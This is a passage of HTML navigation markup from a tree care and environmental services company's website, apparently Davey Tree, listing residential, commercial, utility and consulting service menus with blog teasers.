            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
